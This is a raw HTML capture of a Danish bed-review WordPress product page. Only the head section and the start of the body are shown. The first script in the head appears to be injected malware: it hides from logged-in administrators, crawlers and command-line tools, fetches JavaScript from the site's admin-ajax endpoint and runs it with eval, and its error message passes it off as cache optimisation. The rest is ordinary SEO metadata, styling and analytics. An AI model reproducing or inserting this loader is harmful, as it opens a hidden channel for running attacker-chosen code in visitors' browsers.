

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://senge-testeren.dk/compa-product/norland-lux-springmadras-vb/
body_size: 18069
content:
<!doctype html>
<html lang="da-DK" >

<head>	
	
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://senge-testeren.dk/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='noindex, nofollow' />
<link rel="preload" href="https://senge-testeren.dk/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Norland Lux springmadras VB - Sengetesteren</title>
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Norland Lux springmadras VB" />
	<meta property="og:description" content="Norland Lux springmadras VB » Alt du skal vide ved køb. Find den laveste pris ✓ Læs anmeldelser ✓ Svar på ofte stillede spørgsmål ✓ Fordele og ulemper ✓ Og meget mere" />
	<meta property="og:url" content="https://senge-testeren.dk/compa-product/norland-lux-springmadras-vb/" />
	<meta property="og:site_name" content="Sengetesteren" />
	<meta property="article:modified_time" content="2024-08-02T13:29:14+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://senge-testeren.dk/compa-product/norland-lux-springmadras-vb/","url":"https://senge-testeren.dk/compa-product/norland-lux-springmadras-vb/","name":"Norland Lux springmadras VB - Sengetesteren","isPartOf":{"@id":"https://senge-testeren.dk/#website"},"datePublished":"2023-08-29T10:00:51+00:00","dateModified":"2024-08-02T13:29:14+00:00","breadcrumb":{"@id":"https://senge-testeren.dk/compa-product/norland-lux-springmadras-vb/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://senge-testeren.dk/compa-product/norland-lux-springmadras-vb/"]}]},{"@type":"WebSite","@id":"https://senge-testeren.dk/#website","url":"https://senge-testeren.dk/","name":"Sengetesteren","description":"Alt om senge, dyner &amp; hovedpuder","publisher":{"@id":"https://senge-testeren.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://senge-testeren.dk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://senge-testeren.dk/#organization","name":"Sengetesteren","url":"https://senge-testeren.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://senge-testeren.dk/#/schema/logo/image/","url":"https://senge-testeren.dk/wp-content/uploads/2022/12/sengetesteren.png","contentUrl":"https://senge-testeren.dk/wp-content/uploads/2022/12/sengetesteren.png","width":660,"height":136,"caption":"Sengetesteren"},"image":{"@id":"https://senge-testeren.dk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sengetesteren &raquo; Feed" href="https://senge-testeren.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sengetesteren &raquo;-kommentar-feed" href="https://senge-testeren.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sengetesteren &raquo; Norland Lux springmadras VB-kommentar-feed" href="https://senge-testeren.dk/compa-product/norland-lux-springmadras-vb/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/senge-testeren.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='disclaimer_style-css' href='https://senge-testeren.dk/wp-content/plugins/obsidian_disclaimer/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='AFPDefaultTableStyle-css' href='https://senge-testeren.dk/wp-content/plugins/afp-default-pricetable/views/pricetable-no-css.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://senge-testeren.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://senge-testeren.dk/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://senge-testeren.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='cnz-banner-css-css' href='https://senge-testeren.dk/wp-content/plugins/conzent/assets/css/conzent-banner.css?ver=6.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='wpsm_infobox_bootstrap-front-css' href='https://senge-testeren.dk/wp-content/plugins/info-box/assets/css/bootstrap-front.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rate-my-post-css' href='https://senge-testeren.dk/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='proscons-css' href='https://senge-testeren.dk/wp-content/plugins/tinymce-obsidian-plugin/assets/pros-cons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://senge-testeren.dk/wp-content/themes/CompaReview/style.css?ver=1.4' type='text/css' media='all' />
<style id='twenty-twenty-one-style-inline-css' type='text/css'>
:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://senge-testeren.dk/wp-content/themes/CompaReview/assets/css/print.css?ver=1.4' type='text/css' media='print' />
<script src="https://senge-testeren.dk/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://senge-testeren.dk/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://senge-testeren.dk/wp-content/plugins/afp-default-pricetable/js/custom.js?ver=1768976013" id="coupon_custom_js-js"></script>
<script src="https://senge-testeren.dk/wp-content/plugins/affiliate-plugin/js/jquery.min.js?ver=6.5.7" id="admin_jquery-js"></script>
<script src="https://senge-testeren.dk/wp-content/plugins/affiliate-plugin/js/excellentexport.min.js?ver=6.5.7" id="excellentexport-js"></script>
<link rel="https://api.w.org/" href="https://senge-testeren.dk/wp-json/" /><link rel="alternate" type="application/json" href="https://senge-testeren.dk/wp-json/wp/v2/compa-product/7863" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://senge-testeren.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://senge-testeren.dk/?p=7863' />
<link rel="alternate" type="application/json+oembed" href="https://senge-testeren.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsenge-testeren.dk%2Fcompa-product%2Fnorland-lux-springmadras-vb%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://senge-testeren.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsenge-testeren.dk%2Fcompa-product%2Fnorland-lux-springmadras-vb%2F&#038;format=xml" />
<meta name="2379b14738b0026" content="0195ef5f29f034d34dc11c3da6c6a1ae" />
        <script type="text/javascript" data-cookiecategory="analytics"  src='https://www.googletagmanager.com/gtag/js?id=G-5G49X1YSEG'></script> 
        <script type="text/javascript" data-cookiecategory="analytics"  > 
	        console.log('i was run');   
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            gtag('js', new Date());
            gtag('config', 'G-5G49X1YSEG');
        </script>
<link rel="preload" href="https://wct-2.com/wct.js" as="script"><script  type="text/plain" data-ezscrex="false" data-cookieconsent="statistics" data-cookiecategory="analytics" data-ezscrex="false" async>(function(w, c, t, u) {
    w._wct = w._wct || {}; w._wct = u;
    var s = c.createElement(t);
    s.type = 'text/javascript'; s.async = true; s.src = 'https://wct-2.com/wct.js';
    var r = c.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
}(window, document, 'script', {
    'uid' : 'L8SLW0',
    'google_tracking_id' : 'UA-105720499-1',
    'redirect_through' : 'https://senge-testeren.dk/go',
    'proxy' : 'https://wct-2.com'
}));</script><link rel="pingback" href="https://senge-testeren.dk/xmlrpc.php">        <style type="text/css" id="main_color">
            :root {
                --global--color-main: #1a3056;
                --global--color-main-light: #ececec;
                --global--color-secondary: #222222;
				 				
				--global--color-cta: #222222;
				             }
        </style>
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://senge-testeren.dk/wp-content/uploads/2021/10/Sengetesteren.png" sizes="32x32" />
<link rel="icon" href="https://senge-testeren.dk/wp-content/uploads/2021/10/Sengetesteren.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://senge-testeren.dk/wp-content/uploads/2021/10/Sengetesteren.png" />
<meta name="msapplication-TileImage" content="https://senge-testeren.dk/wp-content/uploads/2021/10/Sengetesteren.png" />
		<style id="wp-custom-css">
			.widget-area a:hover {
	color: #fff !important;
}

/*remove sleek from articles*/

.sleeknote-anchor {
	display: none !important;
}

/*pricetable color shadow A/B*/

body .compa-table-body .compa-row {
	    box-shadow: 0px 2px 5px 2px rgb(81 163 20 / 45%) !important;
	    -webkit-box-shadow: 0px 2px 5px 2px rgb(81 163 20 / 45%) !important;
}

body .compa-table-body .compa-row:hover {
	box-shadow: 0px 2px 5px 2px rgb(81 163 20 / 80%) !important;
	-webkit-box-shadow: 0px 2px 5px 2px rgb(81 163 20 / 80%);
}		</style>
			
	<!-- Start of Sleeknote signup and lead generation tool - http://www.sleeknote.com -->
	<!--	<script id="sleeknoteScript" type="text/javascript">
	(function () {
	var sleeknoteScriptTag = document.createElement("script");
	sleeknoteScriptTag.type = "text/javascript";
	sleeknoteScriptTag.charset = "utf-8";
	sleeknoteScriptTag.src = "//sleeknotecustomerscripts.sleeknote.com/23384.js";
	var s = document.getElementById("sleeknoteScript");
	s.parentNode.insertBefore(sleeknoteScriptTag, s);
	})();
	</script>-->
	<!-- End of Sleeknote signup and lead generation tool - http://www.sleeknote.com -->
	
	<script type="text/javascript"> (function(c,l,a,r,i,t,y){ c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)}; t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i; y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y); })(window, document, "clarity", "script", "kjn4a7yrts"); </script>
	
	<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","headline":"Norland Lux springmadras VB","image":false,"datePublished":"2023-08-29T12:00:51+02:00","dateModified":"2024-08-02T15:29:14+02:00","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/senge-testeren.dk\/compa-product\/norland-lux-springmadras-vb\/"},"author":[],"publisher":{"@type":"Organization","name":"Sengetesteren","logo":{"@type":"ImageObject","url":"https:\/\/senge-testeren.dk\/wp-content\/uploads\/2022\/12\/sengetesteren.png","width":600,"height":60},"url":"https:\/\/senge-testeren.dk"}}</script></head>

<body class="compa-product-template-default single single-compa-product postid-7863 custom-background wp-custom-logo wp-embed-responsive is-light-theme has-background-white no-js singular has-main-navigation">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Fortsæt til indhold</a>

		
<header id="masthead" class="header-shadow" role="banner">
	<div class="site-header has-logo has-menu">
		


<div class="site-branding">

			<div class="site-logo"><a href="https://senge-testeren.dk/"><a href="https://senge-testeren.dk/" class="custom-logo-link" rel="home"><picture class="custom-logo" decoding="async" fetchpriority="high">
